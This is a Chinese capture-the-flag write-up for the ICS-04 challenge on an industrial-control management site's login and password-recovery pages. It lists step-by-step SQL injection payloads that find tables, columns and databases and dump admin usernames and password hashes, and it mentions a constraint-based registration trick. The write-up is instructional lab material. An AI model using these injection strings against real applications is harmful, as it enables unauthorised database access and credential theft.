攻防世界ICS-04 writeup

工控云管理系统新添加的登录和注册页面存在漏洞,请找出flag。

1.根据提示先去登录注册页面,注册一个账号,尝试登录后提示普通用户登录也没用,估计我们需要登录管理员账号。



2.因为我注册了root和admin两个账号,都可以顺利注册且是普通用户,所以推测管理员账号应该不是想让我们通过这么简单的方式猜出来。接着去密码找回页面寻找突破口,输入我们之前注册的账号admin,果然有bug……找回密码竟然还需要输入原始密码,我吐了。



3.尝试寻找一下注入点,最终发现用户名处存在注入,并且第三列为输出点。

admin' union select 1,2,3,4 limit 1,1#4.接着进行进一步查询,过程中发现database()函数被禁用,于是构造如下SQL查询tablename

admin' union select 1,2,group_concat(table_name),4 from information_schema.tables where TABLE_SCHEMA!='information_schema' limit 1,1#

5.查询user表列名

admin' union select 1,2,group_concat(column_name),4 from information_schema.columns where TABLE_NAME=0x75736572 limit 1,1#6.查询一下管理员账号,无回显,判断可能user表不在当前数据库中

admin' union select 1,2,group_concat(username),4 from user limit 1,1#7.查询一下user表所在的数据库,可以看到user存在于cetc004数据库中



admin' union select 1,2,group_concat(table_schema),4 from information_schema.tables where table_name=0x75736572 limit 1,1#8.查询管理员账号密码,这样就拿到了管理员账号,但是密码经过了哈希。

admin' union select 1,2,group_concat(username),4 from cetc004.user limit 1,1#

admin' union select 1,2,group_concat(password),4 from cetc004.user limit 1,1#9.抱着侥幸心态试一下基于约束的注册注入,竟然成功了。。。